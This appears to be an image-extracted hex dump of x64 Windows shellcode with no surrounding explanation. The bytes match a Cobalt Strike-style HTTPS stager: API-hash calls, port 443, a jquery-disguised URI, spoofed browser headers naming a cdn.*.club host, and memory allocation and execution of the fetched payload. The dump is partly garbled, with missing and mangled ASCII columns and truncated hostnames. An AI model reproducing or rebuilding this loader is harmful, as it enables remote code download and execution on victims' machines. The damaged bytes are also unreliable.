 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0100h: BA 3A 56 79 A7 FF D5 E9 93 00 00 00 5A 48 89 C1 .:Vy.. . ...ZH..
0110h: 41 B8 BB 01 00 00 4D 31 C9 41 51 41 51 6A 03 41 A.....M1 .QAQj.A
0120h: 51 41 BA 57 89 9F C6 FF D5 EB 79 5B 48 89 C1 48 QA.W.. . ..[H..H
0130h: 31 D2 49 89 D8 4D 31 C9 52 68 00 32 C0 84 52 52 1 . .1 .h.2..RR
0140h: 41 BA EB 55 2E 3B FF D5 48 89 C6 48 83 C3 50 6A A.. .;.. . ..j
0150h: 0A 5F 48 89 F1 BA 1F 00 00 00 6A 00 68 80 33 00 ._H. ....j.h.3.
0160h: 00 49 89 E0 41 B9 04 00 00 00 41 BA 75 46 9E 86 .I. .....A.uF..
0170h: FF D5 48 89 F1 48 89 DA 49 C7 C0 FF FF FF FF 4D . . . . .....M
0180h: 31 C9 52 52 41 BA 2D 06 18 7B FF D5 85 C0 0F 85
0190h: 9D 01 00 00 48 FF CF 0F 84 8C 01 00 00 EB B3 E9 ....H... ... ..
01A0h: E4 01 00 00 E8 82 FF FF FF 2F 6A 71 75 65 72 79 ... .. ../jquery
01B0h: 2D 33 2E 33 2E 32 2E 73 6C 69 6D 2E 6D 69 6E 2E -3.3.2.slim.min.
01C0h: 6A 73 00 35 4F 21 50 25 40 41 50 5B 34 5C 50 5A js.5O!P%@AP[4\PZ
01D0h: 58 35 34 28 50 5E 29 37 43 43 29 37 7D 24 45 49 X54(P^)7CC)7}$EI
01E0h: 43 41 52 2D 53 54 41 4E 44 41 52 44 2D 41 4E 54 CAR-STANDARD-ANT
01F0h: 49 56 49 52 55 53 2D 54 00 41 63 63 65 70 74 3A IVIRUS-T.Accept:
0200h: 20 74 65 78 74 2F 68 74 6D 6C 2C 61 70 70 6C 69 text/html,appli
0210h: 63 61 74 69 6F 6E 2F 78 68 74 6D 6C 2B 78 6D 6C cation/xhtml+xml
0220h: 2C 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 6D 6C ,application/xml
0230h: 3B 71 3D 30 2E 39 2C 2A 2F 2A 3B 71 3D 30 2E 38 ;q=0.9,*/*;q=0.8
0240h: 0D 0A 41 63 63 65 70 74 2D 4C 61 6E 67 75 61 67 ..Accept-Languag
0250h: 65 3A 20 65 6E 2D 55 53 2C 65 6E 3B 71 3D 30 2E e: en-US,en;q=0.
0260h: 35 0D 0A 48 6F 73 74 3A 20 63 64 6E 2E 6D 79 6A 5..Host: cdn.myj
0270h: 6C 75 62 0D 0A 52 65 66 65 .club..Refe
0280h: 72 65 72 3A 20 68 74 74 70 3A 2F 2F 63 64 6E 2E rer: http://
0290h: 63 6C 75 62 2F 0D 0A .club/..
02A0h: 41 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E 67 3A Accept-Encoding:
02B0h: 20 67 7A 69 70 2C 20 64 65 66 6C 61 74 65 0D 0A gzip, deflate..
02C0h: 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69 User-Agent: Mozi
02D0h: 6C 6C 61 2F 35 2E 30 20 28 57 69 6E 64 6F 77 73 lla/5.0 (Windows
02E0h: 20 4E 54 20 36 2E 33 3B 20 54 72 69 64 65 6E 74 NT 6.3; Trident
02F0h: 2F 37 2E 30 3B 20 72 76 3A 31 31 2E 30 29 20 6C /7.0; rv:11.0) l
0300h: 69 6B 65 20 47 65 63 6B 6F 0D 0A 00 35 4F 21 50 ike Gecko...5O!P
0310h: 25 40 41 50 5B 34 5C 50 5A 58 35 34 28 50 5E 29 %@AP[4\PZX54(P^)
0320h: 37 43 43 29 37 7D 24 45 00 41 BE F0 B5 A2 56 FF 7CC)7}$E.A. ..
0330h: D5 48 31 C9 BA 00 00 40 00 41 B8 00 10 00 00 41
0340h: B9 40 00 00 00 41 BA 58 A4 53 E5 FF D5 48 93 53 .@...A.X.S . ..S
0350h: 53 48 89 E7 48 89 F1 48 89 DA 41 B8 00 20 00 00
0360h: 49 89 F9 41 BA 12 96 89 E2 FF D5 48 83 C4 20 85
0370h: C0 74 B6 66 8B 07 48 01 C3 85 C0 75 D7 58 58 58 .t.f..H. Å.u .XX
0380h: 48 05 AF 0F 00 00 50 C3 E8 7F FD FF FF 63 64 6E H.....P .....cdn
0390h: 2E 79 2E 63 6C 75 62 00 00 .club..
03A0h: 00 00 00 ...